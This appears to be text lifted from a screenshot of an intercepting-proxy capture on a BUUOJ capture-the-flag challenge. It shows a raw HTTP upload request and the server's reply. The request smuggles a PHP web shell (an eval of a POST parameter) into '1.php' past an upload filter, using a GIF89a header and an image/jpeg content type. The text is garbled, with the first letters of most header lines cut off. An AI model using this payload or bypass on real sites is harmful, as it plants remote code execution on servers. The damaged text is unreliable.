 Raw 参数 头 Hex
OST /upload.php HTTP/1.1
ost: 55abb6c1-903b-4a90-a566-aede41c21fd3.node3.buuoj.cn
ontent-Length: 355
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
rigin: http://55abb6c1-903b-4a90-a566-aede41c21fd3.node3.buuoj.cn
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundaryTfwikDPut0AU9cI7
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ke Gecko) Chrome/90.0.4430.212 Safari/537.36
ccept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
eferer: http://55abb6c1-903b-4a90-a566-aede41c21fd3.node3.buuoj.cn/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ookie:
M_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a;
HPSESSID=e687fbe8dfa4ed666a5ad7641e2da989
onnection: close
----WebKitFormBoundaryTfwikDPut0AU9cI7
ontent-Disposition: form-data; name="uploaded"; filename="1.php"
ontent-Type: image/jpeg
IF89a
script language='php'>@eval($_POST['shell']);</script>
----WebKitFormBoundaryTfwikDPut0AU9cI7
ontent-Disposition: form-data; name="submit"
键去世
----WebKitFormBoundaryTfwikDPut0AU9cI7--
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 21 May 2021 14:12:44 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">我扌your problem?